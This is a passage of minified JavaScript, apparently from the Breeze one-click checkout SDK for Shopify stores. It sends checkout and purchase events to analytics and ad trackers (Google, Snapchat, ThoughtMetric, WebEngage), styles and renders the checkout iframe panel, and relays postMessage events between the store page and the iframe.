Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"Purchase":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const r=an(o);if(window.ga)return window.ga("ec:addProduct",r,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}function qn(e){const t=[];return e.forEach(function(n){const o=Ga(n);t.push(o)}),t}function Ga(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity}}function an(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Qa(){return typeof window.snaptr<"u"}function $a(e){Ka(e)}function Ka(e){var n,o,r,i,s,a,l,c,u,g,m,y,h,_,S,R,w,z,P,E,F,ve,De,be,ie,I,B,J,ce,le,Q,$,N,fe,He,Ce;const t=e.items.map(Le=>Le.id);switch(e.event){case"InitiateCheckout":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(n=e.userDetails)==null?void 0:n.name,geo_city:(o=e.userDetails)==null?void 0:o.city,geo_region:(r=e.userDetails)==null?void 0:r.city,geo_postal_code:(i=e.userDetails)==null?void 0:i.postalCode,geo_country:(s=e.userDetails)==null?void 0:s.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(a=e.userDetails)==null?void 0:a.email,user_phone_number:(l=e.userDetails)==null?void 0:l.phone,firstname:(c=e.userDetails)==null?void 0:c.name,geo_city:(u=e.userDetails)==null?void 0:u.city,geo_region:(g=e.userDetails)==null?void 0:g.city,geo_postal_code:(m=e.userDetails)==null?void 0:m.postalCode,geo_country:(y=e.userDetails)==null?void 0:y.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break;case"AddPaymentInfo":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(h=e.userDetails)==null?void 0:h.name,geo_city:(_=e.userDetails)==null?void 0:_.city,geo_region:(S=e.userDetails)==null?void 0:S.state,geo_postal_code:(R=e.userDetails)==null?void 0:R.postalCode,geo_country:(w=e.userDetails)==null?void 0:w.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(z=e.userDetails)==null?void 0:z.email,user_phone_number:(P=e.userDetails)==null?void 0:P.phone,firstname:(E=e.userDetails)==null?void 0:E.name,geo_city:(F=e.userDetails)==null?void 0:F.city,geo_region:(ve=e.userDetails)==null?void 0:ve.state,geo_postal_code:(De=e.userDetails)==null?void 0:De.postalCode,geo_country:(be=e.userDetails)==null?void 0:be.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}));break;case"Purchase":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ie=e.userDetails)==null?void 0:ie.name,geo_city:(I=e.userDetails)==null?void 0:I.city,geo_region:(B=e.userDetails)==null?void 0:B.state,geo_postal_code:(J=e.userDetails)==null?void 0:J.postalCode,geo_country:(ce=e.userDetails)==null?void 0:ce.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(le=e.userDetails)==null?void 0:le.email,user_phone_number:(Q=e.userDetails)==null?void 0:Q.phone,firstname:($=e.userDetails)==null?void 0:$.name,geo_city:(N=e.userDetails)==null?void 0:N.city,geo_region:(fe=e.userDetails)==null?void 0:fe.state,geo_postal_code:(He=e.userDetails)==null?void 0:He.postalCode,geo_country:(Ce=e.userDetails)==null?void 0:Ce.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break}}function Ya(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>Xa(o,e))}function Xa(e,t){if(Dt("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t}),window.gtag){const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),Dt("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads"})}catch(o){console.log("Error in sending google ads event",o)}}}function Za(e){tc(e)}function ec(e){nc(e)}function tc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function nc(e){try{if(Fi.includes(e.event)){const t="breeze-"+va(e.event),n=new CustomEvent(t,{detail:{data:e}});window.dispatchEvent(n)}else console.log("given life cycle event not supported",e.event)}catch(t){console.log("error triggering merchant script : ",t)}}function oc(){return typeof window.thoughtmetric<"u"}function rc(e){ic(e)}function ic(e){switch(e.event){case"Purchase":window.thoughtmetric&&window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency});break}}function lr(){return typeof window.webengage<"u"}function sc(e){ac(e)}function ac(e){if(window.webengage)switch(e.event){case"AddPaymentInfo":{const t=tr();if(t!==null&&e.userDetails!==null&&lr()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break}const r=e.userDetails.name.split(" "),i=r.at(0)??".",s=r.at(1)??".";window.webengage.user.setAttribute("we_first_name",i),window.webengage.user.setAttribute("we_last_name",s),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}break}}}class cn{static send(t){const n=Y(W);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&Za(t)}static sendLifecycleEvent(t){Y(W).externalTrackerConfig.emitTrackerEvents&&ec(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,Y(W).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}T(cn,"senders",[{id:"GTag",isReady:cr,isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:Wa,failedEvents:[],retryAttempts:0},{id:"GA",isReady:Va,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:Ja,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:Ba,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:Ta,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:Qa,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:$a,failedEvents:[],retryAttempts:0},{id:"TM",isReady:oc,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:rc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:cr,isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:Ya,failedEvents:[],retryAttempts:0},{id:"WE",isReady:lr,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:sc,failedEvents:[],retryAttempts:0}]),T(cn,"flushTimerId",null);const ur=Kt({callback:null});function cc(e){lt(e,"svelte-1rk2xdl",`.breeze-panel-background{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5);cursor:pointer;visibility:var(--panelVisibility);animation:fadeIn 0.2s}.breeze-panel-container{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-background{height:var(--frameHeight, 100vh)}.breeze-panel-container{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.breeze-brand-loader-img{margin-right:10px;height:24px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function lc(e){let t,n;return t=new ir({props:{properties:e[6]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[9]),{c(){tt(t.$$.fragment)},m(o,r){qe(t,o,r),n=!0},p(o,r){const i={};r[0]&64&&(i.properties=o[6]),t.$set(i)},i(o){n||(V(t.$$.fragment,o),n=!0)},o(o){te(t.$$.fragment,o),n=!1},d(o){Ve(t,o)}}}function uc(e){let t,n,o;return n=new ar({props:{properties:e[8]}}),{c(){t=A("div"),tt(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(r,i){G(r,t,i),qe(n,t,null),o=!0},p:H,i(r){o||(V(n.$$.fragment,r),o=!0)},o(r){te(n.$$.fragment,r),o=!1},d(r){r&&q(t),Ve(n)}}}function dc(e){let t,n,o,r,i,s,a,l,c,u,g,m;const y=[uc,lc],h=[];function _(S,R){var w;return S[5]?0:(w=S[6].statusText)!=null&&w.length?1:-1}return~(r=_(e))&&(i=h[r]=y[r](e)),{c(){t=A("div"),n=A("div"),o=A("div"),i&&i.c(),s=X(),a=A("iframe"),p(a,"class","breeze-panel-iframe"),de(a.src,l="about:blank")||p(a,"src",l),p(a,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(a,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),p(n,"class","breeze-panel-container"),x(n,"--frameHeight",e[2]+"px"),p(t,"class","breeze-panel-background"),x(t,"--frameHeight",e[2]+"px"),x(t,"--panelVisibility",e[0].isCheckoutVisible?"visible":"hidden"),p(t,"role","button"),p(t,"tabindex","0"),Ht(t,"desktop-view",e[7])},m(S,R){G(S,t,R),k(t,n),k(n,o),~r&&h[r].m(o,null),k(o,s),k(o,a),e[30](a),e[31](n),e[32](t),u=!0,g||(m=[xe(o,"click",Ar(e[27])),xe(o,"keydown",e[28]),xe(t,"click",e[11]),xe(t,"keydown",e[26])],g=!0)},p(S,R){e=S;let w=r;r=_(e),r===w?~r&&h[r].p(e,R):(i&&(gt(),te(h[w],1,1,()=>{h[w]=null}),pt()),~r?(i=h[r],i?i.p(e,R):(i=h[r]=y[r](e),i.c()),V(i,1),i.m(o,s)):i=null),(!u||R[0]&4)&&x(n,"--frameHeight",e[2]+"px"),(!u||R[0]&4)&&x(t,"--frameHeight",e[2]+"px"),(!u||R[0]&1)&&x(t,"--panelVisibility",e[0].isCheckoutVisible?"visible":"hidden"),(!u||R[0]&128)&&Ht(t,"desktop-view",e[7])},i(S){u||(V(i),S&&At(()=>{u&&(c||(c=ao(n,mo,window.innerWidth<=600?{y:100}:{x:250},!0)),c.run(1))}),u=!0)},o(S){te(i),S&&(c||(c=ao(n,mo,window.innerWidth<=600?{y:100}:{x:250},!1)),c.run(0)),u=!1},d(S){S&&q(t),~r&&h[r].d(),e[30](null),e[31](null),S&&c&&c.end(),e[32](null),g=!1,Me(m)}}}let fc=null,hc=null;function Vn(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function gc(e,t,n){let o,r,i,s,a;ze(e,re,d=>n(43,r=d)),ze(e,W,d=>n(0,i=d)),ze(e,ur,d=>n(44,s=d)),ze(e,Ge,d=>n(45,a=d));let{productdata:l=null}=t,{cartdata:c=null}=t,{customerdata:u=null}=t,{checkoutmeta:g=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:h}=t,{shopconfiguration:_=null}=t,{productquantity:S}=t,{journey:R=null}=t,{codavailability:w=null}=t,{disablePennyAmountCheck:z}=t,{subscriptionplanid:P}=t,E,F=window.innerHeight,ve=window.innerWidth,De=Ao(),be="",ie=!1,I=!1,B=[],J=null,ce=null,le="close",Q=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),$=!0,N={checkoutInitiationPageHref:null,enforcedPostalCode:null},fe={},He={},Ce={},Le={},vt={...sr,fullScreen:!0,brandLogoURL:"https://sdk.breeze.in/gallery/logos/breeze.svg"},D={...bo,statusIcon:Oo,statusDescription:"Failed to fetch user cart . Please try again"},st=null;function Ct(){let d=0,L=setInterval(()=>{J!==null&&ce!==null&&d<5&&(n(3,J.style.zIndex="99999999999999 !important",J),n(4,ce.style.zIndex="99999999999999 !important",ce),d++,d===5&&clearInterval(L))},500);Tc()}async function _t(){n(5,$=!0);const d=await Ra(fe,Le);await $e(d),n(6,D.statusText="",D),n(5,$=!1)}async function $e(d,L=!1){const b=await Qs(He,fe,Le,d,L);b.status==="success"?kt(b.cart)?(i.enableProductBasedPaymentLocking&&Bc(b),_a(E,b,y,h,P),ka(E)):(n(5,$=!1),n(6,D.statusText=Li,D),n(6,D.statusDescription=Ui,D),n(6,D.statusIcon=En+"invalid-cart-amount.webp",D),n(6,D.closeButtonProperties={...mt,text:"Add items",enable:!0},D)):(n(5,$=!1),n(6,D.statusText=b.message,D),n(6,D.statusIcon=b.statusIcon,D),b.description&&n(6,D.statusDescription=b.description,D),b.message===Sn&&(n(6,D.statusIcon=En+"out-of-stock.webp",D),n(6,D.statusDescription=b.description??"Out of Stock",D)),er(b.message)&&(n(6,D.statusText=Di,D),n(6,D.statusDescription=Ii,D),n(6,D.statusIcon=En+"inventory-out-of-stock.webp",D)),n(6,D.closeButtonProperties={...mt,text:"Close",enable:!0},D),n(6,D.continueButtonProperties={...mt,text:"Continue",enable:!!er(b.message)},D))}async function Ft(d){typeof d=="string"&&await Fc(d==="true")}function kt(d){if(z!==null&&z==="true")return!0;const L=ne(),b=y!=null&&y!=="";return L==="shopify"?b||typeof d.total_price=="number"&&d.total_price>=100:!0}function at(d){he(JSON.stringify({eventName:"set-prefill-data",value:d}))}function ln(){typeof window.breeze=="object"?window.breeze.prefillData=at:window.breeze={prefillData:at}}function Wn(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=dn,window.BlazeSDK.process=un):window.BlazeSDK={initiate:dn,process:un}}function un(d){he(JSON.stringify({eventName:"process",source:"blaze",payload:d,eventData:d}))}function dn(d,L){he(JSON.stringify({eventName:"initiate",source:"blaze",payload:d,eventData:d})),ur.update(b=>({...b,callback:L}))}ut(async()=>{window.addEventListener("resize",Qn),window.addEventListener("message",K),window.addEventListener("parentCompEvent",ye),window.addEventListener("breezeBroadcast",Se),ln(),Wn(),he(JSON.stringify({eventName:"get-device-id"})),W.subscribe(async d=>{if(d.isCheckoutVisible&&!ie){Ct(),St(),fn(),f(),Kn(r),ie=!0;const L={eventName:"set-checkout-visibility",value:d.isCheckoutVisible};if(he(JSON.stringify(L)),a.isPostRedirection)return;Ft(w),await $e(S)}d.isCheckoutVisible||(ie=!1)}),n(1,E.src=Jn(),E),n(5,$=!1)});function Jn(){let d=Z(xn());return d===null?xn():(r.ghostMode&&d.searchParams.append("gm",""+r.ghostMode),r.testingMode&&d.searchParams.append("tm",""+r.testingMode),r.checkoutId!==null&&(d.searchParams.append("checkoutId",r.checkoutId),i.recoverCart!==null&&d.searchParams.append(Rn,""+i.recoverCart),i.autoRetry!==null&&d.searchParams.append(en,""+i.autoRetry)),d.searchParams.append("fid",De),fn(),f(),Kn(r),d.searchParams.append(It,window.btoa(JSON.stringify(r))),d.searchParams.append("jour",R||"chk"),d.searchParams.append("merchantId",i.merchantId??""),d.searchParams.append("shopUrl",encodeURIComponent(Je())),i.enableBreezeLogin!==null&&d.searchParams.append("enableBreezeLogin",""+i.enableBreezeLogin),d.href)}function St(){try{Q&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(d){console.warn("Unable to block scrolling on background page: ",String(d))}}function Gn(){try{Q&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(d){console.error("Error: ",String(d))}}function Qn(){Q||(n(2,F=window.innerHeight),n(25,ve=window.innerWidth))}function $n(){n(6,D.statusText="",D),n(6,D.statusIcon="",D)}function Ke(d=null){const L=Vn({event:"close",checkoutId:Y(re).checkoutId,...st,...d});Zo(!1),Gn(),Go(r),Ca(),$n(),Sa(E),ss(),ie=!1,L||Y(W).reloadStoreOnClose&&window.location.reload()}function fn(){N=ri(Ut(g||"")),fe=Ut(l||""),He=Ut(c||""),Ce=Ut(u||""),Le=Ut(m||""),N.checkoutInitiationPageHref=window.location.origin,N=N,fe=fe}function f(){const d={};N.enforcedPostalCode!==null&&(d.enforcedPostalCode=N.enforcedPostalCode),N.checkoutInitiationPageHref!==null&&(d.checkoutInitiationPageHref=N.checkoutInitiationPageHref);let L=null;Ce!==null&&(typeof Ce.id=="string"||typeof Ce.email=="string")&&(L={id:Ce.id??null,email:Ce.email??null}),L!==null&&(d.platformCustomer=L),re.update(b=>({...b,...d}))}function ee(){switch(le){case"close":Jo("overlayClick",be,r.sessionId),Ke();break;case"goto-home":{Vn({event:"close",checkoutId:Y(re).checkoutId,...st})?Ke():window.location.href="/";break}default:Ke();break}}async function K(d){const L=d.data;if(L&&typeof L=="string")try{const b=JSON.parse(L),se=b==null?void 0:b.source,ue=b==null?void 0:b.message,ge=jn(b==null?void 0:b.payload);if(se&&se==="breeze"&&typeof ue=="string")switch(ue){case"clear-cart":$s(),ge!==null&&ge.resetCheckoutId&&Go(r),ha("clear-cart");break;case"close-app":Jo("crossButton",be,r.sessionId),Ke(ge);break;case"show-loader":n(5,$=!0);break;case"hide-loader":n(5,$=!1);break;case"open-app":try{const O=JSON.parse(b==null?void 0:b.payload),U=O.url,Ee=O.type;window.parent.open(U,Ee)}catch(O){console.log(JSON.stringify({key:"payload parsing issue: ",value:O}))}break;case"navigating-to":try{const U=JSON.parse(b==null?void 0:b.payload).newRoute;typeof U=="string"&&(be=U)}catch(O){console.log("parse failed for iframe message",String(O))}break;case"navigate":try{const O=JSON.parse(b==null?void 0:b.payload),U=O.url,Ee=O.target;switch(U){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof U=="string"&&(typeof Ee=="string"?window.open(U,Ee):window.location.href=U);break}}catch(O){console.log(JSON.stringify({key:"payload parsing issue: ",value:O}))}break;case"update-state":try{const O=JSON.parse(b==null?void 0:b.payload);le=O.overlayAction?O.overlayAction:le}catch(O){console.log(JSON.stringify({key:"payload parsing issue: ",value:O}))}break;case"get-shop-configuration":try{const O={eventName:"shop-configuration",value:_===null?i.shopConfiguration:JSON.parse(_)};if(he(JSON.stringify(O)),i.enableProductBasedPaymentLocking){const U=await Na(He);U!==null&&U.length>0&&wr(U,_)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":Kn(N);break;case"renderView":ie=!0,Ko();break;case"callbackEvent":try{typeof s.callback=="function"&&s.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const O=JSON.parse(b==null?void 0:b.payload),U=ei(O),Ee=Mt("_fbc"),hn=Mt("_fbp");let Bt=null;if(window.ga){const vr=window.ga.getAll().at(0);typeof vr<"u"&&(Bt=vr.get("clientId"))}const gn={eventName:"tracker-metadata",externalTrackerEvent:U==null?void 0:U.event,checkoutId:U==null?void 0:U.checkoutId,fbc:Ee,fbp:hn,gacid:Bt,externalTrackerMetaData:{webEngage:Tn()}};he(JSON.stringify(gn))}catch{console.error("Error Sending message to frame")}break;case"breeze-event-stream":try{const O=JSON.parse(b==null?void 0:b.payload),U=Zr(O);U!==null?(ta(O.event),cn.send(U)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const O=JSON.parse(b==null?void 0:b.payload);jt(O)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const O=JSON.parse(b==null?void 0:b.payload),U=ti(O);if(U!==null){cn.sendLifecycleEvent(U);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":I=!0,B.filter(O=>(he(O),!1)),he(JSON.stringify($o(i,y,h,P)));break;case"set-checkout-id":{const U=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof U=="string"&&aa(r,U);break}case"breeze-touchend":n(2,F=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,F=window.screen.height)},700);break;case"checkout-complete":Vn({event:"success",...ge});break;case"set-order-data":st=ge;break;case"set-device-id":{const O=typeof(ge==null?void 0:ge.deviceId)=="string"?ge.deviceId:null;re.update(U=>({...U,deviceId:O}));break}case"set-query-params":ge!==null&&Da(ge);break;case"retry-create-checkout":{await $e(S,!0);break}case"show-status-page":{n(6,D.statusText="Failure in loading cart . Please refresh",D);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function ye(d){var L;try{if(Qo(d)&&typeof d.detail.shopconfiguration=="string"&&(n(12,_=d.detail.shopconfiguration),typeof _=="string")){const b={eventName:"shop-configuration",value:JSON.parse(_)};(L=E.contentWindow)==null||L.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function Se(d){try{Qo(d)&&he(JSON.stringify(d.detail))}catch{console.log("Failed to handle broadcast event")}}function he(d){var L;I?(L=E.contentWindow)==null||L.postMessage(d,"*"):B.push(d)}function Kn(d){try{he(JSON.stringify({eventName:"frame-metadata",value:d}))}catch{console.error("Error Sending message to frame")}}async function Fc(d,L=null){let b=null;if(L!=null?b=L:b=await Dn(),b)if(d!==null){let se;typeof window.filterCODPaymentOptions=="function"?se=window.filterCODPaymentOptions(b,d):se=Pa(b,d);const ue={eventName:"shop-configuration",value:JSON.parse(se)};he(JSON.stringify(ue))}else{const se={eventName:"shop-configuration",value:JSON.parse(b)};he(JSON.stringify(se))}}async function wr(d,L=null){const b=L??await Dn();if(b!==null){const se=kn(jn(b));if(se!==null){let ue=se.paymentMethodsConfig;ue!==null&&(ue=ue.filter(U=>{let Ee=U.paymentOptions;return Ee=Ee.filter(hn=>{const Bt=hn.pmt??null,gn=hn.pm??null;return!(Bt!==null&&d.includes(Bt.toUpperCase())||gn!==null&&d.includes(gn.toUpperCase()))}),U.paymentOptions=Ee,Ee.length!==0}),se.paymentMethodsConfig=ue);const O={eventName:"shop-configuration",value:{...se,paymentMethodsConfig:ue}};he(JSON.stringify(O))}}}async function Bc(d){const L=Fn(d),b=L.productTypes,se=L.skuList,ue=Bn(b);if(typeof window.checkCODAvailability=="function"){const O=window.checkCODAvailability(se);typeof O=="boolean"&&!O&&!ue.includes("CASH")&&ue.push("CASH")}await wr(ue);const ge={blackListInstruments:ue};ne()==="shopify"&&me.appendAttributesToCart(ge)}function Tc(){n(2,F=window.innerHeight),n(25,ve=window.innerWidth)}function Hc(d){Ze.call(this,e,d)}function qc(d){Ze.call(this,e,d)}function Vc(d){Ze.call(this,e,d)}const Wc=d=>Ke();function Jc(d){et[d?"unshift":"push"](()=>{E=d,n(1,E)})}function Gc(d){et[d?"unshift":"push"](()=>{ce=d,n(4,ce)})}function Qc(d){et[d?"unshift":"push"](()=>{J=d,n(3,J)})}return e.$$set=d=>{"productdata"in d&&n(14,l=d.productdata),"cartdata"in d&&n(15,c=d.cartdata),"customerdata"in d&&n(16,u=d.customerdata),"checkoutmeta"in d&&n(17,g=d.checkoutmeta),"selectedproductvariantdata"in 